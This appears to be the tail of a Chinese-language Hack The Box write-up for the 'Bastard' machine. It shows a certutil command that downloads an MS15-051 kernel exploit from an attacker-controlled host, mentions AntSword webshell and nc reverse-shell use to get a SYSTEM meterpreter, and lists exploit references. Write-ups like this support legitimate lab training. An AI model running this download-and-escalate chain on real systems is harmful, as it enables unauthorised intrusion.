
提权 & root flag
1 | certutil -urlcache -f http://10.10.14.8:7777/ms15051x64.exe ms15051x64.exe |
蚁剑交互shell不太行,前面直接用nc反弹shell的话会方便点,这里是蚁剑执行ms15051x64.exe夹在system权限的meterpreter,读取root.txt:
参考资料
- Drupal 7.x Module Services - Remote Code Execution - PHP webapps Exploit
https://www.exploit-db.com/exploits/41564 - https://github.com/rasta-mouse/Sherlock/blob/master/Sherlock.ps1
- https://github.com/SecWiki/windows-kernel-exploits/raw/master/MS15-051/MS15-051-KB3045171.zip
- https://www.hackthebox.eu/home/machines/writeup/7
- HackTheBox - Bastard - YouTube
https://www.youtube.com/watch?v=lP-E5vmZNC0&feature=youtu.be&ab_channel=IppSec